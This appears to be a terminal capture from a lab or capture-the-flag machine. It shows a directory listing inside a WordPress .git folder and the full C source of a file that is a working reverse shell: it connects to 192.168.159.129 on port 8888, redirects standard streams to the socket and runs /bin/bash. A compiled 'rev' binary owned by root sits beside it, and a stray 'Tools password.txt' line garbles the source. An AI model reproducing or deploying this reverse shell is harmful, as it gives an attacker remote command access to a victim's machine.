 ippsec@red:/var/www/wordpress/.git$ ls -al
total 36
drwxrwx--- 2 root     ippsec    4096 Apr 12 14:04 .
drwxr-xr-x 6 www-data www-data  4096 Oct 31  2021 ..
-rw-rw-r-- 1 ippsec   ippsec    1653 Apr 12 13:40 index.html
-rwxr-xr-x 1 root     root     16984 Apr 12 14:04 rev
-rw-rw-r-- 1 ippsec   ippsec     676 Apr 12 14:03 supersecretfileuc.c
ippsec@red:/var/www/wordpress/.git$ vi supersecretfileuc.c
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
Tools password.txt
int main(void){
    int port = 8888;
    struct sockaddr_in revsockaddr;
    int sockt = socket(AF_INET, SOCK_STREAM, 0);
    revsockaddr.sin_family = AF_INET;
    revsockaddr.sin_port = htons(port);
    revsockaddr.sin_addr.s_addr = inet_addr("192.168.159.129");
    connect(sockt, (struct sockaddr *) &revsockaddr,
    sizeof(revsockaddr));
    dup2(sockt, 0);
    dup2(sockt, 1);
    dup2(sockt, 2);
    char * const argv[] = {"/bin/bash", NULL};
    execve("/bin/bash", argv, NULL);
    return 0;
}